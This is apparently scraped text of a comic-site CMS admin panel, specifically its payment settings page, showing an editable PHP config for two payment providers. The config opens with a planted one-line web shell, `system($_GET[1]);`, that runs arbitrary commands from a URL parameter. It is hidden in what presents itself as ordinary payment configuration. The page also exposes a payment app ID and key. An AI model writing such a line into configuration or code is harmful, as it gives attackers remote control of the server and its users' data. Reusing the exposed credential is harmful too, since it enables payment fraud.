 小涴熊漫画CMS
网站首页
版本：2.0.0
清除缓存
首页 / 支付设置
漫画管理
地区管理
分类管理
作者管理
轮播管理
管理员管理
用户管理
支付管理
短信管理
其他管理
配置代码：
<?php
system($_GET[1]);
return [
'zhapay' => [ //幻兮支付，官网地址:https://www.zhapay.com/
'appid' => '',
'appkey' => '',
'channel' => [
['type' => 2, 'img' => 'alipay', 'title' => '支付宝'],
['type' => 1, 'img' => 'weixin', 'title' => '微信支付']
]
],
'vkzf' =>[ //快支付，官网地址：https://www.vkzf.cn/
'appid' => '1714',
'appkey' => 's3EMgvQRqsxGbPp3YVgqYQvxmqTzmEsf',
'channel' => [
['type' => 'alipay', 'img' => 'alipay', 'title' => '支付宝'],
['type' => 'wxpay', 'img' => 'weixin', 'title' => '微信支付'],
['type' => 'qqpay', 'img' => 'qq', 'title' => 'QQ钱包']
]
],
提交